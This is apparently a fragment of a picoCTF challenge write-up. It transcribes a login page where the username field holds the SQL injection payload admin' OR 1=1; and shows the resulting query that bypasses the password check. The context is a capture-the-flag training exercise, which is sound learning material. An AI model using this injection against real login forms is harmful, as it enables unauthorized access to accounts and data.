 Not secure saturn.picoctf.net:65255/login.php
username: admin' OR 1=1;
password:
SQL query: SELECT * FROM users WHERE name='admin' OR 1=1;' AND password=''
Logged in! But can you see the flag, it is in plainsight.